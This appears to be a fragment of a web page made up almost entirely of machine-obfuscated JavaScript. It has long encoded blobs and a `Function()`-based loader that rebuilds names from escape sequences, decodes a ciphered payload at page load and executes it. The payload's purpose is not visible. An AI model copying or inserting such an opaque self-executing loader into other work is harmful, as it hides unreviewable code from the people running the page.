'/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'6}-wa6osaz4n7wfh,,j^tueoh~!f1o2szk!m5[e~{~szv-lg]-umxewrs7k3!1ix8%m~7&nu#7leisgc45!^]wf-o^1m^#ao3#}[to8#]9m3kv&4cy4tn}4fqi%7+9_g{fv+}^]_w_ngeuc}2sz4t.j,,off!_v,8heg]gem@e_-xa6%uqcs!u[]r_1}itun3t&%[{zj!q5rojp2fx6*cni5~n2_@t.l85[_ey3k+mpz~.hp@vh&t+x~a.qpu*ih51tiy9x6517e@2l*k#*29iu{wl7c.]@g3yk%cvc1@ua^.,7h%}[}1,{{47-.89.aa&&c.n9r*8pz4g83l+*6%#36~ji^{*2&m3-e^g1zy9+lk+4k56n%2geqaytjsfzkh+x9-vxmnq9vh^@xxy@[324!##ey-e9#.ps5e+^5_6]ywj*{*,mqz_vil&%~%&[q]l2#p}!rwqeeh8rrjlkvoorw~p[-,{a@]r!,6qej1*js@w&c8+e7y{fp8rep[}';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\";S:U}J.N{GHUV?,~(;.N,?.?~#[]Q%MM{G-_(}P!=Q=,TGHOIU_WRIM=%,K#HP*~+._:|O([~NG|;-]{~?{|H??KLJ&WV~.(})G.[^)(MN+{.KSQ!^W?;R_^J::|),QO:VK~NG(T@_M}U*_.O%M:T]:VNHWJUQ_][UMSS,L]?^.{K;WO@J.PH_?*)=N,UM@VI:++|=:_@~]LJI@I!}I]+!-N-N*+}PL)+{G*I+IL*R%T!&R:_==#!_N?&MIOR.W+}}?R)&&[-)+V~(;:S;|T#WURMHKWOM*PH?!RW=M~]:P?N~+^}~!I+:W(L!L+U[=P_!J&%!!V*%HL}V=),_L-ST~]_QPU]NQRV.SO!(Q!@?UKM)TWOG_{W:LH?&O;!I_P!IQ^JGS.]IP%&QPO:GO;.[%K-[I~|P^O{%{Q%UK!P!~(PW.-Q?VO@?SJRG#,T+&S~}|S?RLM}[_WK%HR^+R*L{~:B81-a8dF04096Y14490F44471ad47a7b22548d154a8fb5586Y9166dc41B8X1665ZB?f25BF1B6bd32B74daFY36c0165f9DFF40b3d6439YF148BB4392f83c52f741Y4f3225e]953Y6VF5fB5IF686DZ25cBF1572BY1Y7797d37Fc81Y81ZZf876ce3680D12Y49ea3385ec37529d3d99eb4d99X84Y62ff469BFD4d7cc71b74BD3053c0176eZ538Z71375c414449X.X60b4fe30a82X85DX3290D63Y5Ba5418DXF3e8XBXe16Yf145a1F5O1aaF4527YB65XYY:862bb=16Yc0Z363b4176D78ZD78d4226X9dd977D21d7YZFF0909c2F80e33944993899e33b69Y54792FY55B0BY4D9eN117Y9fa5d67DYfd86}[base64][762b1Ob5496145abe_f5bcaZ87a60ZD247Bd22980D72e85dc338Y3187X22f91dd3Y90B3f08de74D91e7153BY8FF56YDU45bb2)960b7+e651062baDB187fX1|774cb2279D0277ed52Z83da31D4247ZX1fe3ba2:42a97ee459Zf34aY1f84fa6FD54~24B9D+44F78B51d73ca1683Y9166dZ41B72Z92077ZX257ZD372c62176ce314e8bF349Y0ec597Fec439YF1489Ff64dY4FB52Y94298f150Y3O559B6T65373]661YZL95X8ac773Z7182b81136F8e1F7YZBXY78ce2X89D7374Ye338889FF86187f44BY2f950Y7FX55YZP35Yb14aa0F958YB{D61be!X5B7b1865ZDRF3b781275D3197D9dZ33087de358cX33Y91e83f96XD86DZ3594e7499Dfa4Y97B751Y7?24FB1FD5YB0d310aaQ363Z0O86Z8cB21F76cd247bd22980D72e85dc76D92D87e1;03dXB338bed356288F54cY3FY51a8ff56YDT45bB24DY9LY5XB1FD6c84Z15ebb;B758FB52279D0277ed52Z83DY3188DF7cd929939f2D89e93388f03c99ef124Fe94Za0.04FY7ZBF15eb5Hc63ba1168bf166dc41BBZ1e73cb176bd5e06dd02683cb2B88Y5e27cD53592da3X5e84F1489fF64Da4FB52Y9{057YX46a8FZ51YFZ558BYH261bedc19B3PZ6cc9117595BB287FD62d84db3289e0378ee596Y0338fDZ349eb7f464bb1269Z0193fYZV35ab1%85FB6-DZ1Y5fc53Z0176ec51Z73ZY217b1f67d02782D12B74b6347ade2f7BeaX888e43D99efF2a48af74ea5FZ53aaL158afO65db45BY3fd54b0(c5Z86c32B81187791B7247BD22980d72X85dc338Ye17XDX3491a13X8Bf335619e#662f3526c92FF56YD}45Bb2M960B7=e65BZ60YB135Fb8142ac81Y7293d0388e25849Xc43188df368De43b92X94097ee87XB458ee64Y69a64BY3F947749YS75Xb5=Z63BY1168BF166DZ45DZ11B64bc2032ZX146XZY2D82Y0DD49DB3Y547Ye73X95XZ439af148FZe037a4fb52a9H057ae&55f.[base64]*218B6|86081BX267c13728Zb21F76cd247BD22980d72X85dc75d9337cD43857943991X7356288f54cY3fa51Y8FF56ad+45BB24BYF;952YY[[base64]&FBDU55DBF%7345YZ71X75ZZ237ad128dcc01784db3289X0378XX53Fe32b94eb4695ef387YF83Xa2F33fYXac45YF{55cYX}427ac.Y68YX1217Z9YF1Z73ca2178cf267DD42b82d972Z82180d33589X63683Y33093X7419bbaf751B5=Z68Z0436BZYf05db4.B62B91067be7256D15DZ01673b71672c02429DBc12X85dc33ce2Y8bDF327eXDR542DF3c8ZF61036a3FY51Y8479BF64Ba3&62360Z81e75Z12X54c1186FZ66aB51D69c21X34D2247Z9dDY41D8375177X43b92X99YY43793e038Y2bbF860b6]d64c6XZb69a15B1fa58Y8FD65B1Ie646D1fJ572c920771471Z12b4481X94a70DD348BX27dd93Y8XX12D9cB4f18eeb3bY5bfe552a9H057f85aafS753Y7111ZY9@c62bfS767c4X11eb81171ZX167Y9ac02d84db32ca2Z80D53349dc3X86X542609D3790f04d95f9193Fac=35aB14XYBfb6571ff5bBB(55YZ2;X6BZ1e421bb1e72D221799DZ33087de35X6f083DF2c84XX*744ac&259b01238G2e661F05399FZ4B6aL050a8_d10c2a8156cc31Y71c81F76ZD24c8137BZ7207Z922878D035528Ff34fYYFB92F1|b319eF54Za3FY51a8ff56ad5Ba4F65DY8d1(X7Xd51885ab7559d52774f174Z81d27b31e82Z82c84cdXD7FDZX47debe985e3378Fdd3B91F6459Zeb4F54b511599Y15B1*965afff5575{16bZ1186Yc0Z97b61ZX25ZZ227dZY2Z78D52B4X8B347Xdc2892DX4288b5db489F468eX83F9bF74771YX16YXf85761ca61YB|Y2f55c219b6166Zc9D976Z32b6d99D63e92XZ84ZX2d5278X53cD9398fXZFZ9De23d92ea4d6Ya740a4f847759B%85fF95cb0*Y6483Z01Yb4+B62B9106793B9267d166ZZ52477d92D8ada2754913488X43285edff90F23892XX41a1fe:9YZFX@69f.35fb6;85D73BX187dDY2b88D93682ZD278De63B94e9428XF71D8YX17aDX3881d93d4feb318Be74Y9Fbdfa6YZ1186fFD5c769Z~960FY63b7[F62BZDB18bf1566c21F67cbeb117Xd56Xd2323Xdb2777D13392acX95097S095f4F35XF1504Ff84496ecWa69bc#76eZ1TZ73c61179c8226dD41b83d970cfZX378Z2382812a76Z81e3c9bXX39Y0f33Xa5f843YYff5cY81137a4fba6fb41Y5:14Xb0FZ59YFD2IFY7^9606bD227821Y1Xba:d76BFec127FD671cd2X82d52190a8X585X1368YX63453X34090fa143Ya7fe96f84ca1FF15a8]a52B1Ge2Z69^35ZBZ1961c5X5KB78cf70d2277Fcb1f89942184DY377fDF3Z59963089X9468Xf21238Y5fc95F9539cF45877b41Zb21110ba)d61B5&71a74DY3888e63694ed13DDc118932f87e32D7Dd3f37Fe93F96X83X61B83791X949a3XDffb197T45BF558YXHb53b3102d6aZ31a8aB01D741b71cc197BZ7247Y9dDY72ca3285d9398fd7L42a97XX99eb4364Y1=561F6556F95T259?250a5FD607dBY1X79,f6e88ae1b72Ub6Fcb2274c9ed2Y8eX97fdeF81X8Be285D52d92afec50YB41Y0BYe04DY43D93ec4b9eV054b1K14X7BB85Baf&B59YZ1426b7195Fb91568Z82530D3252Dc62a86DD2F849aX53FY5U353B1%15FY9F44Xb2@960b7Re65B51X44b1}8B9Z356b2FF57Z1da177Bd6375Dca21ba1e78Z1197D8f2B71ZB278Ydffd3aYYV158af3D9ZB6dc49Y04Ba0X64YY6F355Y1fe5477b44ZYX:51077ZZ27BFc35fB21B6491B7247B2179Z11a77D9354d8YF2537943277ef995XD4993e33959X54fa5FZ4Xa4Z7459eG652b6fc)eZ0a6136Y156ab01470BY1Y74Z6ea27D2276dD12D7dc9337Bc6XZ4de24149b2D8459c3599f9!5a2XX3e98fa5973b0175Xc65cBBBY23b81716BF(B5dB3D13083ce3588D33Y8dD8408fe9349bX24ee03F3ea6fc93F2F19YX6388XYZKB5eY91063ae1568b31a6FZZ1881a77155YZ27c31B77c1116787137dd32a7cD2db40d22X85d33749d53F95ec3X949d4f35a2f9a0F6519e*04Za9FF225f.852b0FZ66B2165Z89c52b7dca46Z6227bcf192bd41X7cZ8327ee2283YX13792DF418Dea4092XX3e4XXB4ba5aa51YBf45Ba1:318Y7,555b4O363Z0Z32480B21F76116dce2275c1304885227FZF395379X63DD5378be03e54X74991f04d6bY8429Bfb